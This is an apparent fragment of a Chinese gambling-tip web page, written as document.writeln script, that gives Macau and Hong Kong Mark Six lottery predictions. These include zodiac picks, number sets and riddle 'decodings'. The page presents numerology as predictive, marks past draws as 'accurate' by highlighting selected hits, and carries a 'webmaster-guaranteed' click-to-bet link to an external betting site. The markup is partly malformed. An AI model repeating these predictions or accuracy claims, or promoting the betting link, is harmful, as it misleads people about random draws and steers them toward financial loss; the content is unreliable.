document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");



document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'70bc4edb bizhong clearfix\'>");
document.writeln("	<div class=\'70bc4edb bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						010期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						010期:精选九肖：<font color=\'#FF0000\'>鼠猪牛狗龙鸡猴<span style=\'background-color: #FFFF00\'>兔</span>蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						010期:精选尾数：<font color=\'#FF0000\'>4.9.5.6.<span style=\'background-color: #FFFF00\'>7</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						010期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div class=\'70bc4edb' id=\'sbx_all\'>");







document.writeln("	<div class=\'70bc4edb sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div class=\'70bc4edb' id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'70bc4edb am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/13/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'70bc4edb jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'70bc4edb sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>013期今期鼠蛇牛出特，五孔金针夜不寐<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀羊虎猴（11.23.35.47.04.16.28.40.10.22.34.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠蛇牛马猪</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>011期今期蛇马狗出特，料独树尚悬苍瞑<span>开羊11准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鸡虎兔（09.21.33.45.04.16.28.40.03.15.27.39）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖蛇马狗鼠<span style=\"background-color: #FFFF00\">羊</span></span><br>");
document.writeln("				<span>③合单+<span style=\"background-color: #FFFF00\">小数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>009期今期鼠虎狗出特，暮潮声落草先沉<span>开虎28准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀猴马猪（10.22.34.46.12.24.36.48.07.19.31.43）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠<span style=\"background-color: #FFFF00\">虎</span>狗蛇鸡</span><br>");
document.writeln("				<span>③合单+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'70bc4edb' id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'70bc4edb am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/5/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'70bc4edb jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'70bc4edb sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-005期今期狗雞虎看定，特碼旺大和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+双数（26.28.30.32.34.36.38.40.44.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖狗鸡虎马蛇</span><br>");
document.writeln("				<span>③杀小数+单数（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-002期今期雞鼠蛇看定，特碼旺大和單出开蛇01准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+<span style=\"background-color: #FFFF00\">单数</span>（25.27.29.31.33.35.37.39.41.43）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡鼠<span style=\"background-color: #FFFF00\">蛇</span>猴牛</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">杀小数+双数（02.04.06.08.10.12.14.16.18.22）</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-134期今期牛狗蛇看定，特碼旺大和單出开鸡45准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">大数</span>+<span style=\"background-color: #FFFF00\">单数</span>（25.27.29.31.33.35.37.39.41.43）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖牛狗蛇鼠<span style=\"background-color: #FFFF00\">鸡</span></span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">杀小数+双数（02.04.06.08.10.12.14.16.18.22）</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-131期今期猴龍羊看定，特碼旺小和雙出开羊11准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">小数</span>+双数（02.04.06.08.10.12.14.16.18.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖猴龙<span style=\"background-color: #FFFF00\">羊</span>马鼠</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'70bc4edb jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div class=\'70bc4edb' id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'70bc4edb sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div class=\'70bc4edb' id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'70bc4edb am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平狗→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div class=\'70bc4edb' id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'70bc4edb am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平兔→兔马(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'70bc4edb jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div class=\'70bc4edb' id=\'mhcz_all\'>");
document.writeln("	<div class=\'70bc4edb sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'70bc4edb' id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'70bc4edb am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/13/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'70bc4edb jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");








document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真013期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：诗句拆解与逻辑推演：“一三开”：可解为数字1、3或13（13对应生肖猴）。“三心一意肖中取”：可能指“三心”为三个相关生肖，“一意”取其一。“单数有特莫用猜”：明确提示关注单数生肖（鼠、虎、龙、马、猴、狗）中的“特码”。“六合一肖中”：民间有“六合”配对（如鼠牛、虎猪等），需找配对中的一方。“喜怒哀乐没一二”：情绪缺“一二”，或暗示去除排名第1、2的生肖（鼠、牛）。“上期特连三为头”：可能指上期特码的生肖往前推三位。“千王之王”：在牌局中常指“大王”，或喻至尊，生肖中“龙”为君王之象。“遥望碧空情未了”：暗喻飞升、天空，指向龙、蛇（腾龙）、鸡（司晨）等。综合指向：逻辑上可能收敛于龙（单数、君王、碧空），辅以猴（13）、马（单数、奔腾）、虎（单数、王气）、鸡（司晨望空）、蛇（似龙、情未了）、鼠（单数、机变）作为线索链条中的关联生肖。用生肖演绎此谜思路：鼠启“一三”之端，虎啸单数之威。蛇化碧空情思，马驰六合之途。猴跃十三玄机，鸡鸣破晓望空。终归龙显“千王”象，统摄谜局定乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎蛇马猴鸡龙");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎蛇马猴");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.16.28.25.37.36.34.09.26");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真012期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是彩票或民间谶语风格的谜语，暗藏数字与生肖玄机。“四五开”：指生肖第四位（兔）与第五位（龙）相关，合为九（亦应后文“一码玄机在于九”）。“六七相加”：第六位蛇与第七位马，其和十三，可能暗示钱财方位（如十三为鸡位，鸡司晨鸣财）。“单红单蓝”：鸡冠红、鼠目蓝（子鼠属水色玄），易得却难全。“千日研柴一日烧”：喻牛勤耕、马奔劳，积久方成。“未许蛛丝网素筝”：羊（未）不可被蛛（似蛇）缠缚，需自由如筝。“田里耕地少不了”：点明牛（耕田）与晚年（狗守户、猪纳福）之关联。生肖贯穿始终：兔、龙、蛇、马、鸡、牛、羊，暗合数字运算、五行色彩及劳有所得的宿命循环");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔龙蛇马鸡牛<span style=\"background-color: #FFFF00\">羊</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔龙蛇马鸡");
document.writeln("				<br>");
document.writeln("				三肖：兔龙蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.14.26.25.37.36.21.29.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真010期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段口诀融合了生肖彩票（如六合彩）的常见解析方式，通常通过谐音、数字关联、文化隐喻来提示可能相关的生肖。以下为分句简析：“一三开”：可能指数字1、3或13相关的生肖（鼠为1，虎为3）。“三人有数一定发”：“三人”可解为数字3，“有数”暗示与数字有关的生肖。“单数生肖全要买”：明确指向生肖排位为奇数的鼠、虎、龙、马、猴、狗。“一心想赢二连码”：可能指连续数字的生肖组合（如鼠牛、虎兔等）。“香消烛暗四六定”：或指向数字4、6对应的兔、蛇。“潭水无风十六磨”：“十六”可能暗合生肖排位（如兔4+鼠1+牛2等组合计算）。“六合取出五八游”：明确与彩票术语“六合”相关，数字5、8对应龙、羊。“歌声一曲暖人心”：“一曲”或指数1（鼠）。结合以上线索，从十二生肖中选出较可能关联的生肖：鼠（1）、虎（3）、兔（4）、龙（5）、蛇（6）、马（7）、羊（8）。这些生肖涵盖了数字提示（1、3、4、5、6、8）与“单数生肖”的要求，同时兼顾文化隐喻（如“龙游”“马奔”呼应“游”“暖”的动感），体现选号中数字与象征的双重逻辑");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>龙蛇马羊");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>龙蛇");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.04.16.15.<span style=\"background-color: #FFFF00\">27</span>.26.37.36.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
